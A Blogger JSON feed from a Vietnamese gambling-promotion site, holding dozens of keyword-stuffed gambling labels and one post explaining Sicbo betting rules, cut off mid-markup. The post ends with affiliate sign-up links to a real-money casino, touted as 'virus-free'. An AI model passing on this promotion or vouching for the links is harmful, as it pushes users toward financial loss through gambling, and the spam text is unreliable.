labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-16T07:42:30.690-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+Vegas?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20Vegas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9117152991438567459"},"published":{"$t":"2021-09-09T08:35:00.007-07:00"},"updated":{"$t":"2021-09-14T20:08:37.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo rules vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo vegas"}],"title":{"type":"text","$t":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Cách chơi game bài cược đổi thưởng online Sicbo tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003ESic Bo còn được gọi là Tài Xỉu. Mỗi người chơi chọn loại cược để đặt, và dự đoán tổng điểm của các viên xí ngầu sau khi lắc.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s16000\/sicbo.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003ENgười chơi sẽ thắng cược nếu dự đoán chính xác kết quả các mặt xí ngầu hoặc tổng điểm xí ngầu.\u003Cbr \/\u003EHướng Dẫn và Lựa Chọn Cược:\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/s672\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"672\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/w640-h341\/12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật Chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EĐặt phỉnh vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThanh Toán:\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-b49e30ab-7fff-b907-4266-f267ead22ae1\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/s609\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"301\" data-original-width=\"609\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/w640-h317\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ECược 1 mặt xí ngầu:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"382\" data-original-width=\"606\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/w640-h404\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/s608\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"608\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/w640-h468\/15.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/s609\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"609\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/w640-h202\/16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Sau khi máy lắc xí ngầu ngừng lại, và không thể xác nhận được giá trị của xí ngầu, nhà cái sẽ lắc lại máy lắc xí ngầu cho tới khi có được kết quả hợp lệ (Nếu vẫn không xác nhận được kết quả, ván cược đó sẽ hủy và tất cả tiền cược của ván đó sẽ được hoàn lại).\u003Cbr \/\u003E3. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván cược.\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: 